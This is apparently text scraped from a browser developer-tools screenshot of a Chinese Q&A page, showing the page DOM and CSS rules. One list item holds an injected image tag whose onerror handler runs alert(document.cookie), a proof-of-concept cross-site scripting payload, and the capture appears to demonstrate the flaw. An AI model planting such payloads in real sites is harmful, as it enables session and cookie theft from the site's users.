 0:06
分享视频：
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 2
<div class="box_view">…</div>
<div class="related_view">…</div>
<div class="box_answer">
<div class="banswer">…</div>
<div class="banswer_list" style="display: none;">…</div>
<div class="banswer_listt" style="display: block;">
<ul>
<li id="li_list" class="listss">
<img src="x" onerror="alert(document.cookie)">
</li>
</ul>
</div>
</div>
</div>
<div></div>
</div>
<div></div>
html body div.ttt div.box2 div.box_answer div.banswer_listt ul li#li_list.listss img
Styles Computed Event Listeners »
element.style {
}
.listss { xuetang.css:649
width: 950px;
float: left;
font-size: 12px;
line-height: 30px;
line-height: 30px;
}
ul, ol, li, dl, dd, dt { base.css:4
list-style: none;
}
h1, h2, h3, h4, h5, h6, div, p, ul, base.css:3
ol, li, form, dl, dd, dt, textarea {
margin: 0;
Find in Styles